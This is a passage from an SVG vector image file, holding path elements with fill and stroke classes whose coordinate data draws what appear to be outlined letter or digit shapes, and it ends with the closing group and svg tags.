  <path class="fil3 str1" d="M3149 622c0,7 -1,14 -3,20 -3,7 -6,12 -10,16 -4,5 -9,9 -14,11 -6,3 -12,4 -19,4 -6,0 -13,-1 -18,-3 -6,-2 -11,-6 -15,-10 -4,-4 -7,-10 -9,-16 -2,-7 -4,-14 -4,-23l0 -120 16 0 0 120c0,7 1,13 2,18 2,5 4,9 6,12 3,3 6,5 10,6 4,2 8,3 12,3 5,0 10,-1 13,-3 4,-2 7,-5 10,-8 2,-4 4,-8 6,-13 1,-4 2,-10 2,-15l0 -7c0,-4 -1,-8 -2,-11 -2,-4 -3,-7 -5,-10 -2,-3 -5,-6 -7,-9 -2,-3 -4,-6 -6,-9 -2,-3 -4,-5 -5,-8 -2,-3 -3,-6 -3,-8 0,-4 1,-7 2,-10 0,-2 2,-6 4,-9l16 4c-1,2 -2,3 -3,4 -1,1 -2,2 -2,3 -1,2 -1,3 -1,4 -1,1 -1,2 -1,4 0,2 1,5 2,8 2,2 3,5 5,7 3,3 5,6 7,8 3,3 5,6 7,9 2,3 4,6 5,10 1,3 2,7 2,11l0 10z"/>
  <path class="fil12" d="M2531 894l0 0 0 -1 0 -18 0 0 0 -1c0,-5 -1,-11 -3,-16l0 0c-2,-5 -5,-10 -9,-14l0 0c-4,-5 -9,-8 -15,-11l0 0c-6,-2 -13,-3 -21,-3l0 0c2,-2 4,-4 6,-6l0 0c2,-2 3,-4 5,-6l0 0c1,-2 2,-4 3,-7l0 0c0,-2 1,-4 1,-6l0 0 0 -6c0,-4 -1,-8 -2,-12l0 0c-2,-4 -4,-7 -7,-10l0 0c-3,-2 -7,-4 -12,-6l0 0c-4,-1 -10,-2 -16,-2l-1 0 0 0 0 0 0 0 -1 0 0 0c-5,0 -10,1 -14,2 -5,1 -9,3 -12,6l0 0c-4,3 -6,6 -8,9l0 0c-2,4 -3,8 -3,13l0 0 0 5c0,10 3,18 8,24l0 0c6,6 14,9 25,10l0 0c-3,2 -5,4 -8,6l0 0c-2,2 -4,5 -6,8l0 0c-2,3 -4,6 -5,10l0 0c-1,4 -1,8 -1,13l0 0 0 18c0,8 1,15 4,21l0 0c2,6 5,11 10,15l0 0c4,4 9,6 15,8l0 0c6,2 12,3 19,3l0 0c7,0 13,-1 19,-3l0 0c6,-2 11,-4 15,-8l0 0c4,-4 8,-9 10,-15l0 0c3,-6 4,-12 4,-20zm-81 -68c-3,-1 -6,-2 -8,-4l0 0c-2,-2 -3,-4 -4,-6l0 0c-1,-2 -1,-5 -1,-8l0 0 0 -8c0,-6 2,-10 6,-13l0 0c4,-3 10,-4 17,-4l0 0c3,0 5,0 8,1l0 0c3,0 5,1 8,3l0 0c2,1 4,3 5,5l0 0c2,2 2,5 2,8l0 0 0 8c0,4 0,6 -2,9l0 0c-1,2 -3,4 -5,6l0 0c-3,1 -5,2 -8,3l0 0c-2,1 -5,1 -8,1l0 0c-4,0 -7,0 -10,-1zm20 99c-4,-2 -7,-4 -10,-7l0 0c-3,-3 -6,-7 -7,-11l0 0c-2,-5 -3,-10 -3,-16l0 0 0 -14c0,-6 1,-11 3,-16l0 0c1,-4 4,-8 7,-10l0 0c3,-3 6,-5 10,-6l0 0c4,-1 8,-2 13,-2l0 0c4,0 9,1 13,2l0 0c4,2 7,4 10,7l0 0c3,3 5,6 7,11l0 0c1,4 2,10 2,16l0 0 0 10c0,7 -1,12 -2,17l0 0c-2,5 -4,8 -7,12l0 0c-3,3 -6,5 -10,7l0 0c-4,1 -9,2 -13,2l0 0c-5,0 -9,-1 -13,-2l0 0z"/>
  <path class="fil3 str1" d="M2450 891c0,6 1,11 3,16 1,4 4,8 7,11 3,3 6,5 10,7 4,1 8,2 13,2 4,0 9,-1 13,-2 4,-2 7,-4 10,-7 3,-4 5,-7 7,-12 1,-5 2,-10 2,-16l0 -11c0,-6 -1,-11 -2,-16 -2,-5 -4,-8 -7,-11 -3,-3 -6,-5 -10,-7 -4,-1 -9,-2 -13,-2 -5,0 -9,1 -13,2 -4,1 -7,3 -10,6 -3,2 -6,6 -7,10 -2,5 -3,10 -3,16l0 14zm33 -91c0,-3 0,-6 -2,-8 -1,-2 -3,-4 -5,-5 -3,-2 -5,-3 -8,-3 -3,-1 -5,-1 -8,-1 -7,0 -13,1 -17,4 -4,3 -6,7 -6,13l0 8c0,3 0,6 1,8 1,2 2,4 4,6 2,2 5,3 8,4 3,1 6,1 10,1 3,0 6,0 8,-1 3,-1 5,-2 8,-3 2,-2 4,-4 5,-6 2,-3 2,-5 2,-9l0 -8zm15 5c0,2 -1,4 -1,6 -1,3 -2,5 -3,7 -2,2 -3,4 -5,6 -2,2 -4,4 -6,6 8,0 15,1 21,3 6,3 11,6 15,11 4,4 7,9 9,14 2,5 3,11 3,17l0 18c0,8 -1,15 -4,21 -2,6 -6,11 -10,15 -4,4 -9,6 -15,8 -6,2 -12,3 -19,3 -7,0 -13,-1 -19,-3 -6,-2 -11,-4 -15,-8 -5,-4 -8,-9 -10,-15 -3,-6 -4,-13 -4,-21l0 -18c0,-5 0,-9 1,-13 1,-4 3,-7 5,-10 2,-3 4,-6 6,-8 3,-2 5,-4 8,-6 -11,-1 -19,-4 -25,-10 -5,-6 -8,-14 -8,-24l0 -5c0,-5 1,-9 3,-13 2,-3 4,-6 8,-9 3,-3 7,-5 12,-6 4,-1 9,-2 15,-2 7,0 13,1 17,2 5,2 9,4 12,6 3,3 5,6 7,10 1,4 2,8 2,12l0 6z"/>
  <path class="fil13" d="M2601 769l0 0 0 0 -1 0 0 0c-6,0 -11,1 -16,3l0 0c-5,2 -10,4 -13,7l0 0c-4,4 -7,8 -9,12l0 0c-1,5 -2,10 -2,16l0 0c0,9 2,17 8,25l0 0 12 -9c-3,-3 -4,-6 -5,-9l0 0c0,-2 -1,-5 -1,-7l0 0c0,-4 1,-7 2,-10l0 0c2,-3 4,-6 6,-8l0 0c2,-2 5,-4 9,-5l0 0c3,-1 7,-1 11,-1l0 0c4,0 8,0 11,1l0 0c3,2 6,3 8,5l0 0c2,2 4,5 5,8l0 0c1,3 2,6 2,9l0 0 0 95c0,4 -1,8 -2,11l0 0c-1,3 -3,6 -6,8l0 0c-3,2 -6,4 -10,5l0 0c-3,2 -8,2 -12,2l0 0c-10,0 -18,-2 -23,-7l0 0c-5,-5 -7,-11 -7,-20l0 0c0,-5 0,-8 0,-11l0 0c1,-3 2,-6 3,-8l0 0c1,-2 3,-5 5,-7l0 0c2,-2 4,-4 7,-7l0 0 -10 -9c-3,2 -6,5 -8,7l0 0c-3,3 -5,6 -7,9l0 0c-2,3 -3,7 -4,11l0 0c-1,4 -2,9 -2,14l0 0 0 0 0 1 0 0 0 0c0,6 1,11 3,16l0 0c3,5 6,9 10,13l0 0c4,3 9,6 14,8l0 0c6,2 12,3 19,3l0 0c6,0 12,0 17,-2l0 0c6,-1 11,-3 15,-7l0 0c4,-3 7,-7 10,-12l0 0c2,-4 4,-10 4,-17l0 0 0 -96c0,-6 -1,-11 -4,-16l0 0c-2,-4 -5,-8 -9,-11l0 0c-4,-4 -8,-6 -13,-8l0 0c-6,-1 -11,-2 -17,-2z"/>
  <path class="fil3 str1" d="M2644 902c0,7 -2,13 -4,17 -3,5 -6,9 -10,12 -4,4 -9,6 -15,7 -5,2 -11,2 -17,2 -7,0 -13,-1 -19,-3 -5,-2 -10,-5 -14,-8 -4,-4 -7,-8 -10,-13 -2,-5 -3,-11 -3,-16 0,-6 1,-11 2,-15 1,-4 2,-8 4,-11 2,-3 4,-6 7,-9 2,-2 5,-5 8,-7l10 9c-3,3 -5,5 -7,7 -2,2 -4,5 -5,7 -1,2 -2,5 -3,8 0,3 0,6 0,11 0,9 2,15 7,20 5,5 12,7 23,7 4,0 9,-1 12,-2 4,-1 7,-3 10,-5 3,-2 5,-5 6,-8 1,-3 2,-7 2,-11l0 -95c0,-3 0,-6 -2,-9 -1,-3 -3,-6 -5,-8 -2,-2 -5,-3 -8,-5 -3,-1 -7,-1 -11,-1 -4,0 -8,0 -11,1 -4,1 -7,3 -9,5 -2,2 -4,5 -6,8 -1,3 -2,6 -2,9 0,3 1,6 1,8 1,3 2,6 5,9l-12 9c-6,-8 -8,-16 -8,-26 0,-5 1,-10 2,-15 2,-4 5,-8 9,-12 3,-3 8,-5 13,-7 5,-2 10,-3 17,-3 6,0 11,1 17,2 5,2 9,4 13,8 4,3 7,7 9,11 3,5 4,10 4,16l0 96z"/>
  <path class="fil14" d="M2716 769l0 0 -1 0 0 0 0 0c-6,0 -11,1 -16,2 -5,2 -9,4 -13,7l0 0c-4,2 -8,6 -10,9l0 0c-2,4 -4,7 -4,11l0 0 0 13 16 0 0 -13c0,-2 1,-4 2,-6l0 0c1,-2 3,-3 5,-5l0 0c2,-1 5,-2 8,-3l0 0c4,-1 8,-1 12,-1l0 0c4,0 7,0 11,1l0 0c3,1 6,2 9,4l0 0c3,2 5,4 7,6l0 0c2,3 3,5 3,9l0 0 0 37c-2,-4 -4,-7 -7,-10l0 0c-2,-2 -5,-4 -8,-6l0 0c-3,-1 -5,-2 -8,-3l0 0c-3,0 -6,0 -8,0l0 0c-8,0 -14,1 -20,4l0 0c-6,3 -11,7 -15,11l0 0c-4,5 -7,10 -9,16l0 0c-2,5 -3,11 -3,16l0 1 0 0 0 23 0 1 0 0c0,7 1,13 3,19l0 0c2,5 5,10 9,15l0 0c4,4 9,7 15,10l0 0c6,2 12,3 20,3l0 0c7,0 13,-1 18,-3l0 0c6,-2 11,-5 14,-9l0 0c4,-4 8,-8 10,-14l0 0c2,-6 3,-12 3,-19l0 0 0 -92c0,-5 -1,-10 -3,-14l0 0c-3,-4 -6,-8 -10,-11l0 0c-4,-3 -9,-5 -14,-7l0 0c-5,-1 -11,-2 -16,-2zm-15 156c-4,-2 -7,-4 -10,-7l0 0c-2,-3 -5,-7 -6,-11l0 0c-1,-4 -2,-9 -2,-15l0 0 0 -23c0,-4 1,-8 2,-13l0 0c1,-4 3,-7 6,-11l0 0c2,-3 5,-6 9,-8l0 0c4,-2 8,-3 13,-3l0 0c5,0 9,1 12,2l0 0c4,1 7,3 10,6l0 0c3,3 5,6 6,11l0 0c2,4 2,9 2,15l0 0 0 24c0,12 -2,20 -7,26l0 0c-5,6 -12,9 -22,9l0 0c-5,0 -9,0 -13,-2l0 0z"/>
  <path class="fil3 str1" d="M2743 868c0,-6 0,-11 -2,-15 -1,-5 -3,-8 -6,-11 -3,-3 -6,-5 -10,-6 -3,-1 -7,-2 -12,-2 -5,0 -9,1 -13,3 -4,2 -7,5 -9,8 -3,4 -5,7 -6,11 -1,5 -2,9 -2,13l0 23c0,6 1,11 2,15 2,4 4,8 6,11 3,3 6,5 10,7 4,2 9,2 13,2 10,0 17,-3 22,-9 5,-6 7,-14 7,-26l0 -24zm16 27c0,7 -1,13 -3,19 -2,6 -6,10 -10,14 -3,4 -8,7 -14,9 -5,2 -11,3 -18,3 -8,0 -14,-1 -20,-3 -6,-3 -11,-6 -15,-10 -4,-5 -7,-10 -9,-15 -2,-6 -3,-13 -3,-20l0 -23c0,-6 1,-11 3,-17 2,-6 5,-11 9,-16 4,-4 9,-8 15,-11 6,-3 12,-4 20,-4 2,0 5,0 8,0 3,1 5,2 8,3 3,2 6,4 8,6 3,3 5,6 7,10l0 -37c0,-4 -1,-6 -3,-9 -2,-2 -4,-4 -7,-6 -3,-2 -6,-3 -9,-4 -4,-1 -7,-1 -11,-1 -4,0 -8,0 -12,1 -3,1 -6,2 -8,3 -2,2 -4,3 -5,5 -1,2 -2,4 -2,6l0 13 -16 0 0 -13c0,-4 2,-7 4,-11 2,-3 6,-7 10,-9 4,-3 8,-5 13,-7 5,-1 11,-2 16,-2 6,0 12,1 17,2 5,2 10,4 14,7 4,3 7,7 10,11 2,4 3,9 3,14l0 92z"/>
  <path class="fil15" d="M2904 769l0 0 0 0 -1 0 0 0 0 0c-5,0 -9,1 -13,2l0 0c-4,1 -7,3 -10,5l0 0c-3,2 -5,4 -8,7l0 0c-2,3 -3,7 -5,11l0 0c-2,-4 -4,-8 -6,-11l0 0c-2,-3 -4,-5 -7,-7l0 0c-3,-2 -6,-4 -10,-5l0 0c-3,-1 -7,-2 -11,-2l-1 0 0 0 0 0 0 0 -1 0c-6,0 -11,1 -16,3l0 0c-4,2 -8,4 -12,7l0 0c-3,3 -5,7 -7,11l0 0c-2,5 -4,9 -5,14l0 0c-1,5 -2,11 -2,16l0 0c-1,5 -1,10 -1,16l0 0 0 0 0 0 0 1 0 0 0 30 0 0 0 0 0 1 0 0c0,5 0,10 1,16l0 0c1,6 2,11 3,17l0 0c1,5 3,10 5,15l0 0c3,5 6,9 9,13l0 0c3,3 7,6 12,8l0 0c5,2 10,3 16,3l0 0 0 -13c-3,0 -7,-1 -10,-2l0 0c-3,-2 -5,-4 -7,-7l0 0c-3,-3 -5,-6 -6,-10l0 0c-2,-4 -3,-8 -4,-13l0 0c-1,-4 -2,-9 -2,-14l0 0c-1,-5 -1,-10 -1,-15l0 0 0 -29c0,-8 0,-15 1,-22l0 0c1,-7 2,-12 4,-17l0 0c2,-5 5,-9 8,-11l0 0c4,-3 9,-4 15,-4l0 0c9,0 16,2 21,8l0 0c5,5 7,13 7,25l0 0 0 69 16 0 0 -69c0,-22 9,-33 28,-33l0 0c6,0 11,1 15,4l0 0c3,2 6,6 8,11l0 0c2,5 3,10 4,17l0 0c0,6 0,13 0,21l0 0 0 30c0,7 0,15 -2,22l0 0c-1,7 -3,14 -5,20l0 0c-3,6 -6,10 -9,14l0 0c-4,3 -9,5 -14,5l0 0 0 13c6,0 11,-1 16,-3l0 0c5,-2 8,-5 12,-9l0 0c3,-3 6,-8 8,-12l0 0c3,-5 5,-11 6,-16l0 0c1,-5 2,-11 3,-17l0 0c1,-5 1,-11 1,-16l0 0 0 -32c0,-5 0,-11 0,-16l0 0c-1,-5 -2,-10 -3,-15l0 0c-1,-5 -3,-10 -5,-14l0 0c-2,-4 -5,-8 -8,-11l0 0c-3,-3 -7,-6 -11,-7l0 0c-5,-2 -10,-3 -16,-3z"/>
  <path class="fil3 str1" d="M2931 836c0,-8 0,-15 0,-21 -1,-7 -2,-12 -4,-17 -2,-5 -5,-9 -8,-11 -4,-3 -9,-4 -15,-4 -19,0 -28,11 -28,33l0 69 -16 0 0 -69c0,-12 -2,-20 -7,-25 -5,-6 -12,-8 -21,-8 -6,0 -11,1 -15,4 -3,2 -6,6 -8,11 -2,5 -3,10 -4,17 -1,7 -1,14 -1,22l0 29c0,5 0,10 1,15 0,5 1,9 2,14 1,5 2,9 4,13 1,4 3,7 6,10 2,3 4,5 7,7 3,1 7,2 10,2l0 13c-6,0 -11,-1 -16,-3 -5,-2 -9,-5 -12,-8 -3,-4 -6,-8 -9,-13 -2,-5 -4,-10 -5,-15 -1,-6 -2,-11 -3,-17 -1,-6 -1,-12 -1,-17l0 -30c0,-6 0,-11 1,-17 0,-5 1,-11 2,-16 1,-5 3,-9 5,-14 2,-4 4,-8 7,-11 4,-3 8,-5 12,-7 5,-2 11,-3 17,-3 5,0 9,1 12,2 4,1 7,3 10,5 3,2 5,4 7,7 2,3 4,7 6,11 2,-4 3,-8 5,-11 3,-3 5,-5 8,-7 3,-2 6,-4 10,-5 4,-1 8,-2 14,-2 6,0 11,1 16,3 4,1 8,4 11,7 3,3 6,7 8,11 2,4 4,9 5,14 1,5 2,10 3,15 0,5 0,11 0,16l0 32c0,5 0,11 -1,16 -1,6 -2,12 -3,17 -1,5 -3,11 -6,16 -2,4 -5,9 -8,12 -4,4 -7,7 -12,9 -5,2 -10,3 -16,3l0 -13c5,0 10,-2 14,-5 3,-4 6,-8 9,-14 2,-6 4,-13 5,-20 2,-7 2,-15 2,-22l0 -30z"/>
  <path class="fil16" d="M3089 769l0 0 0 0 -1 0 0 0 0 0 0 0 0 0c-4,0 -7,0 -10,1 -3,0 -6,1 -9,3l0 0c-3,2 -5,4 -7,7l0 0c-3,4 -5,8 -7,14l0 0c-2,-6 -4,-10 -7,-13l0 0c-3,-4 -6,-6 -10,-8l0 0c-3,-1 -6,-3 -10,-3l0 0c-4,-1 -7,-1 -10,-1l0 0c-6,0 -12,1 -16,3l0 0c-5,2 -9,4 -12,7l0 0c-3,2 -6,6 -8,10l0 0c-2,3 -4,8 -5,12l0 0c-2,4 -3,9 -3,14l0 0c0,5 -1,9 -1,14l0 0 0 0 0 0 0 1 0 45 0 1 0 0 0 1c0,7 1,15 2,22l0 0c2,8 4,15 7,21l0 0c3,6 8,11 14,15l0 0c6,4 13,5 22,5l0 0c8,0 15,-1 21,-5l0 0c6,-4 10,-8 14,-14l0 0c3,-6 6,-13 7,-20l0 0c2,-7 3,-15 3,-22l0 0 0 -66c0,-4 0,-7 0,-11l0 0c1,-4 1,-7 3,-10l0 0c2,-3 4,-5 8,-7l0 0c3,-1 8,-2 15,-2l0 0c4,0 7,0 10,2l0 0c3,1 5,3 7,6l0 0c2,3 3,6 5,9l0 0c1,4 1,7 2,11l0 0c1,4 1,9 1,13l0 0c0,4 0,8 0,13l0 0 0 32c0,7 0,15 -2,22l0 0c-1,6 -3,13 -5,18l0 0c-3,5 -6,10 -10,13l0 0c-4,3 -8,5 -13,5l0 0 0 13c6,0 11,-1 15,-3l0 0c5,-2 8,-5 12,-8l0 0c3,-4 6,-8 9,-13l0 0c2,-4 4,-9 6,-15l0 0c1,-5 2,-11 3,-16l0 0c1,-6 1,-12 1,-17l0 0 0 -35c0,-5 0,-10 -1,-15l0 0c0,-5 -1,-10 -2,-15l0 0c-1,-4 -2,-9 -4,-13l0 0c-2,-4 -4,-8 -7,-11l0 0c-3,-3 -7,-5 -12,-7l0 0c-4,-2 -9,-3 -15,-3zm-85 155c-4,-3 -7,-6 -9,-10l0 0c-2,-5 -4,-10 -5,-17l0 0c-1,-7 -1,-14 -1,-23l0 0 0 -40c0,-6 0,-12 1,-18l0 0c1,-6 2,-12 4,-17l0 0c2,-5 5,-9 9,-12l0 0c4,-3 9,-4 15,-4l0 0c5,0 10,1 14,2l0 0c3,2 6,4 9,7l0 0c2,3 3,6 4,10l0 0c2,4 2,7 2,11l0 0 0 66c0,8 0,14 -2,20l0 0c-1,6 -2,11 -4,15l0 0c-3,4 -6,8 -9,10l0 0c-4,2 -9,3 -14,3l0 0c-6,0 -11,-1 -14,-3l0 0z"/>
  <path class="fil3 str1" d="M3047 813c0,-4 0,-7 -1,-11 -2,-4 -3,-7 -6,-10 -2,-3 -5,-5 -8,-7 -4,-1 -9,-2 -14,-2 -6,0 -11,1 -15,4 -4,3 -7,7 -9,12 -2,5 -3,11 -4,17 -1,6 -1,12 -1,18l0 40c0,9 0,16 1,23 1,7 3,12 5,17 2,4 5,7 9,10 3,2 8,3 14,3 5,0 10,-1 14,-3 3,-2 6,-6 8,-10 3,-4 4,-9 6,-15 1,-6 1,-12 1,-20l0 -66zm83 55c0,5 0,11 -1,16 -1,6 -2,12 -3,17 -2,6 -4,11 -6,15 -3,5 -6,9 -9,13 -4,3 -7,6 -12,8 -4,2 -9,3 -15,3l0 -13c5,0 9,-2 13,-5 4,-3 7,-8 10,-13 2,-5 4,-12 5,-19 2,-6 2,-14 2,-21l0 -32c0,-5 0,-9 0,-13 0,-5 0,-9 -1,-13 -1,-4 -1,-7 -2,-11 -2,-3 -3,-6 -5,-9 -2,-3 -4,-5 -7,-6 -3,-2 -6,-2 -10,-2 -7,0 -12,1 -15,2 -4,2 -6,4 -8,7 -2,3 -2,6 -3,10 0,4 0,7 0,11l0 65c0,8 -1,15 -3,23 -1,7 -4,14 -7,20 -4,6 -8,10 -14,14 -6,4 -13,5 -21,5 -9,0 -16,-1 -22,-5 -6,-4 -10,-9 -14,-15 -3,-6 -5,-13 -7,-21 -1,-8 -2,-15 -2,-24l0 -45c0,-5 0,-10 1,-15 0,-5 1,-10 3,-14 1,-4 3,-9 5,-12 2,-4 5,-8 8,-10 3,-3 7,-5 12,-7 4,-2 10,-3 16,-3 3,0 6,0 10,1 4,0 7,2 10,3 4,2 7,4 10,8 3,3 5,7 7,13 2,-6 5,-10 7,-14 2,-3 4,-5 7,-7 3,-2 6,-3 9,-3 3,-1 7,-1 11,-1 6,0 11,1 15,3 5,2 9,4 12,7 3,3 5,7 7,11 2,4 3,9 4,13 1,5 2,10 2,15 1,5 1,10 1,15l0 35z"/>
 </g>
</svg>
